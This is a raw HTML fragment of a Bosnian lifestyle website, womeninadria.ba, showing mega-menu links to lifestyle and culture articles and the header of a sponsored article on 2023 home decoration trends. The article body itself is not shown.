alt=\"\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\">No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\">3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\">Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"pokloni za ro\u0111endan\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\">Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://www.womeninadria.ba/category/zivot-u-guzvi/">сите</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="25" href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="26" href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="27" href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="81" href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_25" data-td_block_id="tdi_19" data-td_filter_value="28" href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_26" data-td_block_id="tdi_19" data-td_filter_value="29" href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_27" data-td_block_id="tdi_19" data-td_filter_value="30" href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_28" data-td_block_id="tdi_19" data-td_filter_value="31" href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_29" data-td_block_id="tdi_19" data-td_filter_value="32" href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_30" data-td_block_id="tdi_19" data-td_filter_value="33" href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" class="td-image-wrap " title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?">Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" class="td-image-wrap " title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu">Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" class="td-image-wrap " title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena">Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" class="td-image-wrap " title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije">Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Барај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="9427" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-14"
                    class="post-14 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_31" class="tdc-zone"><div class="tdc_zone tdi_32  wpb_row td-pb-row"  >
<style scoped>.tdi_32{min-height:0}</style><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34{margin-bottom:36px!important;padding-top:22px!important}.tdi_34 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_34{margin-bottom:20px!important}}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-bottom:0px!important;position:relative}@media (max-width:767px){.tdi_37{margin-top:-30px!important;margin-right:-30px!important;margin-left:-30px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_37 .td-audio-player{font-size:12px}.tdi_37:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));pointer-events:none}.tdi_37 .tdb-caption-text{margin:6px 0 0}.tdi_37:hover .tdb-block-inner:before{opacity:0}</style>
<div class="tdi_37_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_37_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="1068" 
                                        height="580" 
                                        class="entry-thumb" 
                                        src="https://www.womeninadria.ba/wp-content/uploads/2023/05/Trendovi-uredjenje-namjestaja-1068x580.jpg" srcset="https://www.womeninadria.ba/wp-content/uploads/2023/05/Trendovi-uredjenje-namjestaja-1068x580.jpg 1068w, https://www.womeninadria.ba/wp-content/uploads/2023/05/Trendovi-uredjenje-namjestaja.jpg 2136w" sizes="(-webkit-min-device-pixel-ratio: 2) 2136px, (min-resolution: 192dpi) 2136px, 1068px" 
                                        alt="trendovi u uređenju doma u 2023" 
                                        title="trendovi u uređenju doma u 2023"
                                    />
                                    </div></div><div class="vc_row_inner tdi_39  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_39{position:absolute!important;top:0;z-index:1}.tdi_39{top:auto;bottom:0}.tdi_39,.tdi_39 .tdc-inner-columns{display:block}.tdi_39 .tdc-inner-columns{width:100%}.tdi_39{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}.tdi_39 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_39{padding-right:15px!important;padding-bottom:10px!important;padding-left:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41 .vc_column-inner>.wpb_wrapper,.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_42 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:5px!important;display:none!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_42 .tdb-cat-bg{border-width:1px}.tdi_42 .tdb-cat-sep{font-size:14px}.tdi_42 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_42{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/zivot-u-guzvi/" ><span class="tdb-cat-bg"></span>Život u gužvi</a><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/" ><span class="tdb-cat-bg"></span>Dom</a></div></div><div class="td_block_wrap tdb_title tdi_43 tdb-single-title td-pb-border-top title28 td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.tdi_43{padding-right:100px!important}@media (max-width:767px){.tdi_43{margin-bottom:5px!important;padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding-right:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_43 .tdb-title-text{color:#ffffff;font-size:44px!important;line-height:54px!important;font-weight:500!important}.tdi_43 .tdb-title-line:after{height:2px;bottom:40%}.tdi_43 .tdb-title-line{height:50px}.td-theme-wrap .tdi_43{text-align:left}.tdi_43 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdb-title-text{font-size:36px!important;line-height:46px!important}}@media (max-width:767px){.tdi_43 .tdb-title-text{font-size:21px!important;line-height:28px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">5 glavnih trendova za uređenje doma u 2023</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_45 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_45{display:inline-block}.tdi_45 .tdb-author-name-wrap{align-items:baseline}.tdi_45 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_45 .tdb-author-by{color:#ffffff}.tdi_45 .tdb-author-name{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.womeninadria.ba/author/sponzorirani_tekst/" title="Partnerski sadržaj"><img alt='Partnerski sadržaj' src='https://secure.gravatar.com/avatar/414d08d68ab8cf8d884897d868f3c2ff?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/414d08d68ab8cf8d884897d868f3c2ff?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.womeninadria.ba/author/sponzorirani_tekst/">Partnerski sadržaj</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_46 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:0px!important;padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_46{text-align:left!important}.tdi_46 .tdm-descr{color:#ffffff;line-height:30px!important}</style><p class="tdm-descr"></p></div><div class="td_block_wrap tdb_single_date tdi_47 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_47{margin-right:10px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_47{display:inline-block;color:#ffffff}.tdi_47 svg{width:14px}.tdi_47 .tdb-date-icon{margin-right:5px}.tdi_47 svg,.tdi_47 svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-05-15T10:05:56+02:00">15 Maja, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:0px!important}@media (max-width:767px){.tdi_48{display:none!important}}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_48{display:inline-block}.tdi_48 i{font-size:10px}.tdi_48 .tdb-comm-icon{margin-right:5px}.tdi_48 a{color:#ffffff}.tdi_48 a svg,.tdi_48 a svg *{fill:#ffffff;fill:#ffffff}.tdi_48 a i{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.womeninadria.ba/trendovi-za-uredenje-doma-2023/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_53  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>@media (max-width:767px){.tdi_53{margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_53 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_53" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
